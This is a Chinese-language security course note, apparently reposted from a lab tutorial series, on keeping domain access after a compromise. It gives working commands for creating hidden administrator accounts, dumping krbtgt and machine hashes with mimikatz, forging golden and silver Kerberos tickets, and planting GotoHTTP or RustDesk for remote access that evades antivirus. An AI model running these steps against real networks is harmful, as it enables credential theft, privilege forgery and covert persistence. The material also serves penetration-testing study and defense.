案例一: 内网域&单机版-权限维持-基于用户-隐藏用户

用这个工具的话在域中会把它加入administrator组中,在单机环境中的话,不会划入任何组中,所以就会导致没办法删除

域环境



域中首先查看用户

利用工具添加隐藏用户的命令

CreateHiddenAccount_upx_v0.2.exe -u jie -p admin!@#45这个时候查看用户还是没有增加

利用工具-c命令可以查看隐藏用户

CreateHiddenAccount_upx_v0.2.exe -c在图形界面当中可以查看到

属于administrator用户组

尝试能否利用

利用密码建立ipc连接

点击删除是直接可以删除掉的

单机版

单机版

添加用户

查看用户

删除的时候删除不了

案例二: 内网域-权限维持-基于服务 TGT-黄金白银票据

黄金票据

⻩⾦ 票据 ⽣ 成攻击,是 ⽣ 成有效的 TGT Kerberos 票据,并且不受 TGT ⽣ 命周期的影响 ( TGT 默认 10 ⼩ 时,最多续订 7 天),这 ⾥ 可以为任意 ⽤ 户 ⽣ 成 ⻩⾦ 票据,然后为域管理员 ⽣ 成 TGT ,这样普通 ⽤ 户就可以变成域管理员。

获取域名和sid

whoami ##获取本地账户

net time /domain ##获取域名

whoami /all ##获取sid:S-1-5-21-1218902331-2157346161-1782232778

获取当前域控是啥

需要获取krbtgt用户的hash,这个好像必须得高权限,但是现在做的是权限维持,你已经拿下了域控,不过是利用域控的身份在普通用户里面创建

privilege::debug

lsadump::lsa /patch /user:krbtgt ##b097d7ed97495408e1537f706c357fc5

创建黄金票据

mimikatz kerberos::golden /user:随便一个用户 /domain:god.org /sid:用户对应的sid /krbtgt:krbtgt用户的hash /ticket:pj

mimikatz kerberos::golden /user:mary /domain:god.org /sid:S-1-5-21-1218902331-2157346161-1782232778 /krbtgt:b097d7ed97495408e1537f706c357fc5 /ticket:pj

把票据导入

kerberos::ptt pj

查看当前的票据

dir查看文件

白银票据

白银票据( SILVER TICKET )是利用域的服务账户进行伪造的 ST ,在 Kerberos 认证的第三步, Client 带着 ST 和 Authenticator3 向 Server 上的某个服务进行请求,Server 接收到 Client 的请求之后,通过自己的 Master Key 解密 ST ,从而获得Session Key 。所以只需要知道 Server 用户的 Hash 就可以伪造出一个 ST ,且不会经过 KDC ,但是伪造的门票只对部分服务起作用(不需要交互 KDC ,需要知道 Server 的NTLM Hash )。

首先获取机器用户的hash

privilege::debug

sekurlsa::logonpasswords ##946d7b4709666cc91a496aa9e834cba8

导入白银票据,白银票据只能借助服务运行

kerberos::golden /user:jie /domain:god.org /sid:S-1-5-21-1218902331-2157346161-1782232778 /target:OWA2010CN-GOD /service:cifs /rc4:946d7b4709666cc91a496aa9e834cba8 /ptt

kerberos::golden /user:xxx用户名 /domain:域名 /sid:域sid /target:目标服务器 /service:目标服务 /rc4:目标服务器的hash /ptt

cifs的话是文件共享服务,可以访问

案例三:内网域-权限维持-基于软件-GotoHTTP&RustDesk

GotoHTTP

下载地址:https://gotohttp.com/

gotohttp软件,优点无需安装,占用内存小,并且直接通过网页可以访问

上传以后直接执行会生成一个gotohttp.ini文件里面有访问的地址,以及账号密码

缺点是需要网络,但是内网一般是不出网的

该软件需要走的是https协议,会自动帮你解决免杀问题

一般可以利用cs中直接去查看这个文件

可以直接建立连接

RustDesk

这个程序最大的优点就是可以在内网中不用出网建立连接,并且可以绕过一部分杀毒软件

远程版,也就是需要联网,他的登录的id以及密码在下面的文件中

C:\Users\mary.GOD\AppData\Roaming\RustDesk\config\RustDesk.toml

直接输入id号通过密码连接即可

本地版

在下面这个文件中

C:\Users\mary.GOD\AppData\Roaming\RustDesk\config\RustDesk2.toml

加入这段数据

direct-server = 'Y' ##开启IP连接

direct-access-port = '8443' ##端口 可以在内网中直接不出网建立连接

成功建立连接

本站资源均来自互联网,仅供研究学习,禁止违法使用和商用,产生法律纠纷本站概不负责!如果侵犯了您的权益请与我们联系!

转载请注明出处: 免费源码网-免费的源码资源网站 » 第142天: 内网安全-权限维持&黄金白银票据&隐藏账户&C2 远控&RustDesk&GotoHTTP

发表评论 取消回复